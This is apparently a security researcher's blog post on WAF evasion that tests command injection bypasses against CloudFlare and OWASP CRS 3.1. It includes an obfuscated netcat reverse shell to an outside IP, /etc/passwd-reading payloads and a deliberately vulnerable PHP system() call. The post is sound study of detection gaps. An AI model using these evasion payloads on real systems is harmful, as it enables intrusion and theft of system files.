
Good news: CloudFlare blocked my request. Now I want to try to execute the same command but adding some uninitialized bash variables after nc and inside /bin/bash, something like:

nc$u -e /bin$u/bash$u 1.2.3.4 1337.


Et voilà!

ModSecurity OWASP CRS3.1

With the CRS3.1 all bypass techniques become harder, especially increasing the Paranoia Level to 3 (there're 4 Paranoia Level on CRS3 but the fourth is quite impossible to elude) and this is only one of the many reasons why I love CRS3 so much!

Let's say that, unlike what happened on CloudFlare, with CRS3.1 configured on Paranoia Level 3, my first test went blocked by the rule 932100 "Unix Command Injection":


What can I do to bypass this rule? I know that ;<command> is blocked but maybe the payload ;<space><uninitialized var><command> could pass... I mean something like:

?host=www.google.it;+$u+cat+/etc/passwd.


Nice! I've bypassed the rule 932100 but now my request went blocked because of the etc/passwd string inside the parameter host. What I can do is to add more uninitialized vars inside the etc/passwd path like:

?host=www.google.it;+$u+cat+/etc$u/passwd$u


Unlike my tests on CloudFlare WAF, using the CRS3.1 with a Paranoia Level 3 the bypass it's harder and it becomes quite impossible just by including $_GET['host']  in double quotes inside the PHP script. Let's give it a try:

<?php
        if(isset($_GET['host'])) {
                system('dig "'.$_GET['host'].'"');
        }
?>

Now, in order to inject a command, it's not enough the semicolon... I need double quotes and handle or comment out the last double quotes. For example:

/?host=www.google.it";cat+/etc/passwd+#

I know what you're thinking: "Now with double quotes, semicolon, an RCE payload that includes variables, and a comment character, CloudFlare will block it"... hmm no.

Unlike CloudFlare, on OWASP CRS3 I can't bypass the rule set with a Paranoia Level = 3, because of two rules:

• 942460 Meta-Character Anomaly Detection Alert - Repetitive Non-Word Characters: it blocks my request because of ", ;, /, and $ characters.
• 942260 Detects basic SQL authentication bypass attempts 2/3: trying to use less special characters I went blocked by this rule.

Lowering the Paranoia Level to 2, this works fine:

/?host=www.google.it";+$u+cat+/etc$u/passwd+\#

Conclusion

Why it's so hard to block this kind of request? and why WAF usually doesn't block the dollar character inside an argument value? Because it would be prone to many false positives. IMHO, the best approach is the one used by CRS3 that blocks only if 4 or more repetitive non-word characters are found in a single value. This is more clever than blocking specific characters, having less false positives.

Previous Episodes

Web Application Firewall Evasion Techniques #1
https://medium.com/secjuice/waf-evasion-techniques-718026d693d8

Web Application Firewall Evasion Techniques #2
https://medium.com/secjuice/web-application-firewall-waf-evasion-techniques-2-125995f3e7b0

If you liked this post...

Twitter: @AndreaTheMiddle
GitHub: theMiddleBlue
LinkedIn: Andrea Menin